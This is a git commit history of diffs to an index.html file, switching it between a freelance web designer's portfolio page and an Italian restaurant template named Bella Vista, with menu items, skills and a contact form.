+    </nav>
+    <div class="os-pill-bar">
+        <div class="os-dots">
+            <span class="dot red"></span>
+            <span class="dot yellow"></span>
+            <span class="dot green"></span>
+        </div>
+        <div class="system-time"><span id="os-clock">00:00:00 AM</span></div>
+    </div>
 
-    <!-- Immersive Hero Section -->
-    <section id="home" class="hero">
-        <div class="hero-content">
-            <span class="hero-subtitle">Roma, 1987 — Chennai, Present</span>
-            <h1 class="brand-title">Bella Vista</h1>
-            <p class="brand-tagline">Ristorante Italiano</p>
-            
-            <div class="divider-gold">✦</div>
-            
-            <p class="hero-quote">Where every table holds<br>a memory waiting to be made</p>
-            
-            <div class="hero-buttons">
-                <a href="#contact" class="btn btn-gold">Reserve Your Table →</a>
-                <a href="#menu" class="btn btn-outline">Explore The Menu</a>
-            </div>
-        </div>
-    </section>
-
-    <!-- Core Pillars / Features Section -->
-    <section class="features-section">
-        <div class="features-grid">
-            <div class="feature-item">
-                <div class="feature-icon">🍷</div>
-                <h3>Authentic</h3>
-                <p>Italian Cuisine</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">🌿</div>
-                <h3>Finest</h3>
-                <p>Ingredients</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">👨‍🍳</div>
-                <h3>Expert</h3>
-                <p>Chefs</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">⭐</div>
-                <h3>Award-Winning</h3>
-                <p>Experience</p>
-            </div>
-        </div>
-    </section>
-
-    <!-- Signature Menu Section (Expanded to 9 Premium Items) -->
-    <section id="menu" class="menu-section">
-        <h2>Signature Menu</h2>
-        <div class="menu-grid">
-            
-            <!-- Dish 1 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="The Truffle Pasta.jfif" alt="Truffle Pasta">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>The Truffle Pasta</h3>
-                        <span class="price">$26.00</span>
-                    </div>
-                    <p>Handcrafted egg tagliolini tossed with fresh black truffle, rich butter sauce, and aged Parmigiano-Reggiano.</p>
+    <div class="main-wrapper">
+        
+        <section class="about-section">
+            <div class="about-visual">
+                <div class="profile-orange-frame">
+                    <img src="sara.png" alt="Sara Alaa" class="profile-img">
                 </div>
             </div>
+            <div class="about-text">
+                <span class="section-badge">About Me</span>
+                <h1>Get a website that will make a lasting impression on your audience!!!</h1>
+                <p>I combine the power of clean code with cognitive color psychology to craft deeply immersive, eye-friendly web experiences that load lightning fast.</p>
+                
+            <div class="personal-info-grid">
+            <div class="info-item"><strong>Name:</strong> Sara Alaa</div>
+            <div class="info-item"><strong>Location:</strong> Remote / Worldwide</div>
+            <div class="info-item"><strong>Email:</strong> via Fiverr Messages Only</div>
+            <div class="info-item"><strong>Freelance:</strong> Available</div>
+            </div>
 
-            <!-- Dish 2 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Classic Margherita.jfif" alt="Margherita Pizza">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Classic Margherita</h3>
-                        <span class="price">$19.50</span>
-                    </div>
-                    <p>San Marzano tomato fillets, fresh buffalo mozzarella, aromatic basil leaves, and cold-pressed olive oil.</p>
+
+                <div class="about-buttons">
+                    <button class="btn-orange">Contact Me</button>
+                    <button class="btn-download">Download My Resume 📥</button>
                 </div>
             </div>
+        </section>
 
-            <!-- Dish 3 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Heirloom Bruschetta.jfif" alt="Tomato Bruschetta">
+        <section class="section-container">
+            <span class="section-badge">Skills</span>
+            <h2 class="main-title">My Work Skills</h2>
+            <div class="skills-vibrant-grid">
+                
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>HTML5</h3>
+                            <span class="skill-num">95%</span>
+                        </div>
+                        <p>Semantic markup, clean structuring, and modern accessible web standards.</p>
+                    </div>
                 </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Heirloom Bruschetta</h3>
-                        <span class="price">$14.00</span>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>CSS3</h3>
+                            <span class="skill-num">90%</span>
+                        </div>
+                        <p>Advanced flexbox, modern grids, custom responsive layouts, and eye-friendly styling.</p>
                     </div>
-                    <p>Toasted artisan sourdough rubbed with fresh garlic, topped with marinated vine tomatoes, basil, and balsamic glaze.</p>
                 </div>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>JavaScript</h3>
+                            <span class="skill-num">75%</span>
+                        </div>
+                        <p>Dynamic DOM manipulation, custom event listeners, and interactive UI systems.</p>
+                    </div>
+                </div>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>UI/UX Design</h3>
+                            <span class="skill-num">85%</span>
+                        </div>
+                        <p>Visual psychology balance, functional contrasts, and immersive aesthetic harmony.</p>
+                    </div>
+                </div>
+
             </div>
-
-            <!-- Dish 4 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Classic Tiramisu.jfif" alt="Classic Tiramisu">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Classic Tiramisu</h3>
-                        <span class="price">$12.50</span>
-                    </div>
-                    <p>Layers of espresso-soaked savoiardi ladyfingers, rich velvety mascarpone cream, and dusted with premium cocoa.</p>
-                </div>
-            </div>
-
-            <!-- Dish 5 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Pizza Diavola.jfif" alt="Pizza Diavola">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Pizza Diavola</h3>
-                        <span class="price">$22.00</span>
-                    </div>
-                    <p>Spicy Calabrian salami, mozzarella, fiery nduja, fresh basil, and a delicate drizzle of organic hot honey.</p>
-                </div>
-            </div>
-
-            <!-- Dish 6 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Porcini Risotto.jfif" alt="Mushroom Risotto">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Porcini Risotto</h3>
-                        <span class="price">$25.50</span>
-                    </div>
-                    <p>Creamy Carnaroli rice slowly simmered with wild porcini mushrooms, dry white wine, and shaved pecorino cheese.</p>
-                </div>
-            </div>
-
-            <!-- Dish 7 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Caprese Salad.jfif" alt="Caprese Salad">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Caprese Salad</h3>
-                        <span class="price">$15.00</span>
-                    </div>
-                    <p>Slices of ripe heirloom tomatoes, creamy buffalo mozzarella, sweet basil, seasoned with sea salt and aged balsamic.</p>
-                </div>
-            </div>
-
-            <!-- Dish 8 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Seafood Ravioli.jfif" alt="Seafood Ravioli">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Seafood Ravioli</h3>
-                        <span class="price">$28.50</span>
-                    </div>
-                    <p>House-made ravioli stuffed with wild lobster and prawns, served in a rich and creamy saffron-infused seafood bisque.</p>
-                </div>
-            </div>
-
-            <!-- Dish 9 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Vanilla Panna Cotta.jfif" alt="Panna Cotta">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Vanilla Panna Cotta</h3>
-                        <span class="price">$11.00</span>
-                    </div>
-                    <p>Silky Madagascan vanilla bean panna cotta, served with a vibrant tart raspberry coulis and fresh seasonal berries.</p>
-                </div>
-            </div>
-
-        </div>
-    </section>
-
-    <!-- Social Proof / Reviews Section -->
-    <section class="reviews-section">
-        <div class="reviews-container">
-            <div class="review-block">
-                <h4>Loved by Our Guests</h4>
-                <div class="stars">★★★★★</div>
-                <p class="rating-sub">4.9/5 from 2,400+ Reviews</p>
-            </div>
-            <div class="quote-block">
-                <span class="quote-mark">“</span>
-                <p class="testimonial">The truffle pasta was unforgettable. An extraordinary experience from start to finish.</p>
-                <span class="author">— Ananya Krishnamurthy</span>
-            </div>
-        </div>
-    </section>
-
-    <!-- Footer Area -->
-   <!-- Footer Area Mapped to Luxury Brand Layout -->
-    <!-- Footer Area Mapped to Luxury Brand Layout -->
-<footer id="contact" class="footer">
-    <div style="margin-bottom: 25px;">
-        <!-- تم تكبير العرض إلى 90px لبروز أفضل وفخامة أعلى -->
-        <img src="logo.png" alt="Bella Vista Logo" style="width: 100px; height: auto; opacity: 0.95;">
-    </div>
-    <p>📍 Via Della Dolce Vita, Chennai</p>
-    <p class="established">Established 1987</p>
-</footer>
+        </section>
 
 
+        <section class="section-container">
+            <span class="section-badge">Services</span>
+            <h2 class="main-title">My Services</h2>
+            <div class="services-grid">
+                <div class="service-box-premium">
+                    <div class="screen-placeholder-img">
+                        <img src="ui-shot.jpg" alt="UI/UX Design Concept">
+                </div>
+                        <h3>UI/UX Design</h3>
+                        <p>Creating visual harmony, wireframes, and soft layout templates optimized scientifically.</p>
+                </div>
 
+                <div class="service-box-premium">
+                    <div class="screen-placeholder-img">
+                        <img src="italian-shot.png" alt="Italian Restaurant Project">
+                    </div>
+                    <h3>Web Development</h3>
+                    <p>Converting design mockups into premium web pages, like my latest responsive Italian Restaurant template.</p>
+                    <a href="second project/index.html" target="_blank" class="btn-card-link">View Project</a>
+
+                </div>
+
+            </div>
+        </section>
+
+        <section class="section-container">
+            <span class="section-badge">Contact</span>
+            <h2 class="main-title">Let's Build Something Great</h2>
+            <form class="contact-form">
+                <input type="text" placeholder="Your Name" required>
+                <input type="email" placeholder="Your Email" required>
+                <textarea placeholder="Your Message" rows="5" required></textarea>
+                <button type="submit" class="btn-orange form-submit">Send Message</button>
+            </form>
+        </section>
+
+    </div>
+
+    <footer class="main-footer">
+        <p>© 2026 Crafted with Passion by Sara Fatima. All Rights Reserved.</p>
+    </footer>
+
+    <script src="script.js"></script>
 </body>
 </html>


==== commit e9635d7a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -128,7 +128,7 @@
                     </div>
                     <h3>Web Development</h3>
                     <p>Converting design mockups into premium web pages, like my latest responsive Italian Restaurant template.</p>
-                    <a href="second project/index.html" target="_blank" class="btn-card-link">View Project</a>
+                    <a href="second project/index3.html" target="_blank" class="btn-card-link">View Project</a>
 
                 </div>
 



==== commit 3f2b3351: "Rename index3.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,155 +3,235 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Sara Alaa | Professional Portfolio</title>
+    <title>Bella Vista | Luxury Ristorante Italiano</title>
     <link rel="icon" type="image/png" href="logo.png">
+    <link rel="stylesheet" href="style.css">
+    <!-- Premium fonts matching the image vibe -->
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <nav class="navbar">
-        <div class="logo">🟠 Sara</div>
-        <ul class="nav-links">
-            <li><a href="#">Home</a></li>
-            <li><a href="#">Services</a></li>
-            <li><a href="#">Portfolio</a></li>
-            <li><a href="#">About</a></li>
-            <li><a href="#">Contact</a></li>
-        </ul>
-        <button class="btn-nav">Let's Talk</button>
-    </nav>
-    <div class="os-pill-bar">
-        <div class="os-dots">
-            <span class="dot red"></span>
-            <span class="dot yellow"></span>
-            <span class="dot green"></span>
-        </div>
-        <div class="system-time"><span id="os-clock">00:00:00 AM</span></div>
+    <!-- Luxury Navigation Bar -->
+    <header class="navbar">
+        <div class="logo">Bella Vista <span class="sub-logo">Ristorante Italiano</span></div>
+        <nav>
+            <ul class="nav-links">
+                <li><a href="#home">Our Story</a></li>
+                <li><a href="#menu">Dishes</a></li>
+                <li><a href="#about">Chef</a></li>
+                <li><a href="#contact">Contact</a></li>
+            </ul>
+        </nav>
+        <a href="#contact" class="btn-nav">Reserve A Table</a>
+    </header>
+
+    <!-- Immersive Hero Section -->
+    <section id="home" class="hero">
+        <div class="hero-content">
+            <span class="hero-subtitle">Roma, 1987 — Chennai, Present</span>
+            <h1 class="brand-title">Bella Vista</h1>
+            <p class="brand-tagline">Ristorante Italiano</p>
+            
+            <div class="divider-gold">✦</div>
+            
+            <p class="hero-quote">Where every table holds<br>a memory waiting to be made</p>
+            
+            <div class="hero-buttons">
+                <a href="#contact" class="btn btn-gold">Reserve Your Table →</a>
+                <a href="#menu" class="btn btn-outline">Explore The Menu</a>
+            </div>
+        </div>
+    </section>
+
+    <!-- Core Pillars / Features Section -->
+    <section class="features-section">
+        <div class="features-grid">
+            <div class="feature-item">
+                <div class="feature-icon">🍷</div>
+                <h3>Authentic</h3>
+                <p>Italian Cuisine</p>
+            </div>
+            <div class="feature-item">
+                <div class="feature-icon">🌿</div>
+                <h3>Finest</h3>
+                <p>Ingredients</p>
+            </div>
+            <div class="feature-item">
+                <div class="feature-icon">👨‍🍳</div>
+                <h3>Expert</h3>
+                <p>Chefs</p>
+            </div>
+            <div class="feature-item">
+                <div class="feature-icon">⭐</div>
+                <h3>Award-Winning</h3>
+                <p>Experience</p>
+            </div>
+        </div>
+    </section>
+
+    <!-- Signature Menu Section (Expanded to 9 Premium Items) -->
+    <section id="menu" class="menu-section">
+        <h2>Signature Menu</h2>
+        <div class="menu-grid">
+            
+            <!-- Dish 1 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="The Truffle Pasta.jfif" alt="Truffle Pasta">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>The Truffle Pasta</h3>
+                        <span class="price">$26.00</span>
+                    </div>
+                    <p>Handcrafted egg tagliolini tossed with fresh black truffle, rich butter sauce, and aged Parmigiano-Reggiano.</p>
+                </div>
+            </div>
+
+            <!-- Dish 2 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Classic Margherita.jfif" alt="Margherita Pizza">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Classic Margherita</h3>
+                        <span class="price">$19.50</span>
+                    </div>
+                    <p>San Marzano tomato fillets, fresh buffalo mozzarella, aromatic basil leaves, and cold-pressed olive oil.</p>
+                </div>
+            </div>
+
+            <!-- Dish 3 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Heirloom Bruschetta.jfif" alt="Tomato Bruschetta">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Heirloom Bruschetta</h3>
+                        <span class="price">$14.00</span>
+                    </div>
+                    <p>Toasted artisan sourdough rubbed with fresh garlic, topped with marinated vine tomatoes, basil, and balsamic glaze.</p>
+                </div>
+            </div>
+
+            <!-- Dish 4 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Classic Tiramisu.jfif" alt="Classic Tiramisu">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Classic Tiramisu</h3>
+                        <span class="price">$12.50</span>
+                    </div>
+                    <p>Layers of espresso-soaked savoiardi ladyfingers, rich velvety mascarpone cream, and dusted with premium cocoa.</p>
+                </div>
+            </div>
+
+            <!-- Dish 5 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Pizza Diavola.jfif" alt="Pizza Diavola">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Pizza Diavola</h3>
+                        <span class="price">$22.00</span>
+                    </div>
+                    <p>Spicy Calabrian salami, mozzarella, fiery nduja, fresh basil, and a delicate drizzle of organic hot honey.</p>
+                </div>
+            </div>
+
+            <!-- Dish 6 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Porcini Risotto.jfif" alt="Mushroom Risotto">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Porcini Risotto</h3>
+                        <span class="price">$25.50</span>
+                    </div>
+                    <p>Creamy Carnaroli rice slowly simmered with wild porcini mushrooms, dry white wine, and shaved pecorino cheese.</p>
+                </div>
+            </div>
+
+            <!-- Dish 7 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Caprese Salad.jfif" alt="Caprese Salad">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Caprese Salad</h3>
+                        <span class="price">$15.00</span>
+                    </div>
+                    <p>Slices of ripe heirloom tomatoes, creamy buffalo mozzarella, sweet basil, seasoned with sea salt and aged balsamic.</p>
+                </div>
+            </div>
+
+            <!-- Dish 8 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Seafood Ravioli.jfif" alt="Seafood Ravioli">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Seafood Ravioli</h3>
+                        <span class="price">$28.50</span>
+                    </div>
+                    <p>House-made ravioli stuffed with wild lobster and prawns, served in a rich and creamy saffron-infused seafood bisque.</p>
+                </div>
+            </div>
+
+            <!-- Dish 9 -->
+            <div class="menu-item">
+                <div class="image-container">
+                    <img src="Vanilla Panna Cotta.jfif" alt="Panna Cotta">
+                </div>
+                <div class="menu-item-info">
+                    <div class="item-header">
+                        <h3>Vanilla Panna Cotta</h3>
+                        <span class="price">$11.00</span>
+                    </div>
+                    <p>Silky Madagascan vanilla bean panna cotta, served with a vibrant tart raspberry coulis and fresh seasonal berries.</p>
+                </div>
+            </div>
+
+        </div>
+    </section>
+
+    <!-- Social Proof / Reviews Section -->
+    <section class="reviews-section">
+        <div class="reviews-container">
+            <div class="review-block">
+                <h4>Loved by Our Guests</h4>
+                <div class="stars">★★★★★</div>
+                <p class="rating-sub">4.9/5 from 2,400+ Reviews</p>
+            </div>
+            <div class="quote-block">
+                <span class="quote-mark">“</span>
+                <p class="testimonial">The truffle pasta was unforgettable. An extraordinary experience from start to finish.</p>
+                <span class="author">— Ananya Krishnamurthy</span>
+            </div>
+        </div>
+    </section>
+
+    <!-- Footer Area -->
+   <!-- Footer Area Mapped to Luxury Brand Layout -->
+    <!-- Footer Area Mapped to Luxury Brand Layout -->
+<footer id="contact" class="footer">
+    <div style="margin-bottom: 25px;">
+        <!-- تم تكبير العرض إلى 90px لبروز أفضل وفخامة أعلى -->
+        <img src="logo.png" alt="Bella Vista Logo" style="width: 100px; height: auto; opacity: 0.95;">
     </div>
-
-    <div class="main-wrapper">
-        
-        <section class="about-section">
-            <div class="about-visual">
-                <div class="profile-orange-frame">
-                    <img src="sara.png" alt="Sara Alaa" class="profile-img">
-                </div>
-            </div>
-            <div class="about-text">
-                <span class="section-badge">About Me</span>
-                <h1>Get a website that will make a lasting impression on your audience!!!</h1>
-                <p>I combine the power of clean code with cognitive color psychology to craft deeply immersive, eye-friendly web experiences that load lightning fast.</p>
-                
-            <div class="personal-info-grid">
-            <div class="info-item"><strong>Name:</strong> Sara Alaa</div>
-            <div class="info-item"><strong>Location:</strong> Remote / Worldwide</div>
-            <div class="info-item"><strong>Email:</strong> via Fiverr Messages Only</div>
-            <div class="info-item"><strong>Freelance:</strong> Available</div>
-            </div>
-
-
-                <div class="about-buttons">
-                    <button class="btn-orange">Contact Me</button>
-                    <button class="btn-download">Download My Resume 📥</button>
-                </div>
-            </div>
-        </section>
-
-        <section class="section-container">
-            <span class="section-badge">Skills</span>
-            <h2 class="main-title">My Work Skills</h2>
-            <div class="skills-vibrant-grid">
-                
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>HTML5</h3>
-                            <span class="skill-num">95%</span>
-                        </div>
-                        <p>Semantic markup, clean structuring, and modern accessible web standards.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>CSS3</h3>
-                            <span class="skill-num">90%</span>
-                        </div>
-                        <p>Advanced flexbox, modern grids, custom responsive layouts, and eye-friendly styling.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>JavaScript</h3>
-                            <span class="skill-num">75%</span>
-                        </div>
-                        <p>Dynamic DOM manipulation, custom event listeners, and interactive UI systems.</p>
-                    </div>
-                </div>
-
-                <div class="glow-card">
-                    <div class="card-glow-bg"></div>
-                    <div class="skill-info-content">
-                        <div class="skill-header-main">
-                            <h3>UI/UX Design</h3>
-                            <span class="skill-num">85%</span>
-                        </div>
-                        <p>Visual psychology balance, functional contrasts, and immersive aesthetic harmony.</p>
-                    </div>
-                </div>
-
-            </div>
-        </section>
-
-
-        <section class="section-container">
-            <span class="section-badge">Services</span>
-            <h2 class="main-title">My Services</h2>
-            <div class="services-grid">
-                <div class="service-box-premium">
-                    <div class="screen-placeholder-img">
-                        <img src="ui-shot.jpg" alt="UI/UX Design Concept">
-                </div>
-                        <h3>UI/UX Design</h3>
-                        <p>Creating visual harmony, wireframes, and soft layout templates optimized scientifically.</p>
-                </div>
-
-                <div class="service-box-premium">
-                    <div class="screen-placeholder-img">
-                        <img src="italian-shot.png" alt="Italian Restaurant Project">
-                    </div>
-                    <h3>Web Development</h3>
-                    <p>Converting design mockups into premium web pages, like my latest responsive Italian Restaurant template.</p>
-                    <a href="second project/index3.html" target="_blank" class="btn-card-link">View Project</a>
-
-                </div>
-
-            </div>
-        </section>
-
-        <section class="section-container">
-            <span class="section-badge">Contact</span>
-            <h2 class="main-title">Let's Build Something Great</h2>
-            <form class="contact-form">
-                <input type="text" placeholder="Your Name" required>
-                <input type="email" placeholder="Your Email" required>
-                <textarea placeholder="Your Message" rows="5" required></textarea>
-                <button type="submit" class="btn-orange form-submit">Send Message</button>
-            </form>
-        </section>
-
-    </div>
-
-    <footer class="main-footer">
-        <p>© 2026 Crafted with Passion by Sara Fatima. All Rights Reserved.</p>
-    </footer>
-
-    <script src="script.js"></script>
+    <p>📍 Via Della Dolce Vita, Chennai</p>
+    <p class="established">Established 1987</p>
+</footer>
+
+
+
 </body>
 </html>


==== commit 5369bbe9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,155 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bella Vista | Luxury Ristorante Italiano</title>
+    <title>Sara Alaa | Professional Portfolio</title>
     <link rel="icon" type="image/png" href="logo.png">
-    <link rel="stylesheet" href="style.css">
-    <!-- Premium fonts matching the image vibe -->
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <!-- Luxury Navigation Bar -->
-    <header class="navbar">
-        <div class="logo">Bella Vista <span class="sub-logo">Ristorante Italiano</span></div>
-        <nav>
-            <ul class="nav-links">
-                <li><a href="#home">Our Story</a></li>
-                <li><a href="#menu">Dishes</a></li>
-                <li><a href="#about">Chef</a></li>
-                <li><a href="#contact">Contact</a></li>
-            </ul>
-        </nav>
-        <a href="#contact" class="btn-nav">Reserve A Table</a>
-    </header>
+    <nav class="navbar">
+        <div class="logo">🟠 Sara</div>
+        <ul class="nav-links">
+            <li><a href="#">Home</a></li>
+            <li><a href="#">Services</a></li>
+            <li><a href="#">Portfolio</a></li>
+            <li><a href="#">About</a></li>
+            <li><a href="#">Contact</a></li>
+        </ul>
+        <button class="btn-nav">Let's Talk</button>
+    </nav>
+    <div class="os-pill-bar">
+        <div class="os-dots">
+            <span class="dot red"></span>
+            <span class="dot yellow"></span>
+            <span class="dot green"></span>
+        </div>
+        <div class="system-time"><span id="os-clock">00:00:00 AM</span></div>
+    </div>
 
-    <!-- Immersive Hero Section -->
-    <section id="home" class="hero">
-        <div class="hero-content">
-            <span class="hero-subtitle">Roma, 1987 — Chennai, Present</span>
-            <h1 class="brand-title">Bella Vista</h1>
-            <p class="brand-tagline">Ristorante Italiano</p>
-            
-            <div class="divider-gold">✦</div>
-            
-            <p class="hero-quote">Where every table holds<br>a memory waiting to be made</p>
-            
-            <div class="hero-buttons">
-                <a href="#contact" class="btn btn-gold">Reserve Your Table →</a>
-                <a href="#menu" class="btn btn-outline">Explore The Menu</a>
-            </div>
-        </div>
-    </section>
-
-    <!-- Core Pillars / Features Section -->
-    <section class="features-section">
-        <div class="features-grid">
-            <div class="feature-item">
-                <div class="feature-icon">🍷</div>
-                <h3>Authentic</h3>
-                <p>Italian Cuisine</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">🌿</div>
-                <h3>Finest</h3>
-                <p>Ingredients</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">👨‍🍳</div>
-                <h3>Expert</h3>
-                <p>Chefs</p>
-            </div>
-            <div class="feature-item">
-                <div class="feature-icon">⭐</div>
-                <h3>Award-Winning</h3>
-                <p>Experience</p>
-            </div>
-        </div>
-    </section>
-
-    <!-- Signature Menu Section (Expanded to 9 Premium Items) -->
-    <section id="menu" class="menu-section">
-        <h2>Signature Menu</h2>
-        <div class="menu-grid">
-            
-            <!-- Dish 1 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="The Truffle Pasta.jfif" alt="Truffle Pasta">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>The Truffle Pasta</h3>
-                        <span class="price">$26.00</span>
-                    </div>
-                    <p>Handcrafted egg tagliolini tossed with fresh black truffle, rich butter sauce, and aged Parmigiano-Reggiano.</p>
+    <div class="main-wrapper">
+        
+        <section class="about-section">
+            <div class="about-visual">
+                <div class="profile-orange-frame">
+                    <img src="sara.png" alt="Sara Alaa" class="profile-img">
                 </div>
             </div>
+            <div class="about-text">
+                <span class="section-badge">About Me</span>
+                <h1>Get a website that will make a lasting impression on your audience!!!</h1>
+                <p>I combine the power of clean code with cognitive color psychology to craft deeply immersive, eye-friendly web experiences that load lightning fast.</p>
+                
+            <div class="personal-info-grid">
+            <div class="info-item"><strong>Name:</strong> Sara Alaa</div>
+            <div class="info-item"><strong>Location:</strong> Remote / Worldwide</div>
+            <div class="info-item"><strong>Email:</strong> via Fiverr Messages Only</div>
+            <div class="info-item"><strong>Freelance:</strong> Available</div>
+            </div>
 
-            <!-- Dish 2 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Classic Margherita.jfif" alt="Margherita Pizza">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Classic Margherita</h3>
-                        <span class="price">$19.50</span>
-                    </div>
-                    <p>San Marzano tomato fillets, fresh buffalo mozzarella, aromatic basil leaves, and cold-pressed olive oil.</p>
+
+                <div class="about-buttons">
+                    <button class="btn-orange">Contact Me</button>
+                    <button class="btn-download">Download My Resume 📥</button>
                 </div>
             </div>
+        </section>
 
-            <!-- Dish 3 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Heirloom Bruschetta.jfif" alt="Tomato Bruschetta">
+        <section class="section-container">
+            <span class="section-badge">Skills</span>
+            <h2 class="main-title">My Work Skills</h2>
+            <div class="skills-vibrant-grid">
+                
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>HTML5</h3>
+                            <span class="skill-num">95%</span>
+                        </div>
+                        <p>Semantic markup, clean structuring, and modern accessible web standards.</p>
+                    </div>
                 </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Heirloom Bruschetta</h3>
-                        <span class="price">$14.00</span>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>CSS3</h3>
+                            <span class="skill-num">90%</span>
+                        </div>
+                        <p>Advanced flexbox, modern grids, custom responsive layouts, and eye-friendly styling.</p>
                     </div>
-                    <p>Toasted artisan sourdough rubbed with fresh garlic, topped with marinated vine tomatoes, basil, and balsamic glaze.</p>
                 </div>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>JavaScript</h3>
+                            <span class="skill-num">75%</span>
+                        </div>
+                        <p>Dynamic DOM manipulation, custom event listeners, and interactive UI systems.</p>
+                    </div>
+                </div>
+
+                <div class="glow-card">
+                    <div class="card-glow-bg"></div>
+                    <div class="skill-info-content">
+                        <div class="skill-header-main">
+                            <h3>UI/UX Design</h3>
+                            <span class="skill-num">85%</span>
+                        </div>
+                        <p>Visual psychology balance, functional contrasts, and immersive aesthetic harmony.</p>
+                    </div>
+                </div>
+
             </div>
-
-            <!-- Dish 4 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Classic Tiramisu.jfif" alt="Classic Tiramisu">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Classic Tiramisu</h3>
-                        <span class="price">$12.50</span>
-                    </div>
-                    <p>Layers of espresso-soaked savoiardi ladyfingers, rich velvety mascarpone cream, and dusted with premium cocoa.</p>
-                </div>
-            </div>
-
-            <!-- Dish 5 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Pizza Diavola.jfif" alt="Pizza Diavola">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Pizza Diavola</h3>
-                        <span class="price">$22.00</span>
-                    </div>
-                    <p>Spicy Calabrian salami, mozzarella, fiery nduja, fresh basil, and a delicate drizzle of organic hot honey.</p>
-                </div>
-            </div>
-
-            <!-- Dish 6 -->
-            <div class="menu-item">
-                <div class="image-container">
-                    <img src="Porcini Risotto.jfif" alt="Mushroom Risotto">
-                </div>
-                <div class="menu-item-info">
-                    <div class="item-header">
-                        <h3>Porcini Risotto</h3>
-                        <span class="price">$25.50</span>
-                    </div>
-                    <p>Creamy Carnaroli rice slowly simmered with wild porcini mushrooms, dry white wine, and shaved pecorino cheese.</p>
-                </div>
-            </div>
-
